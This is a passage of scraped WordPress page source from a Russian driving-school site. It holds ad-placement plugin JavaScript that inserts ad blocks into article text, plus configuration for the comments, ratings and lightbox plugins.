                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1928"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1928","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
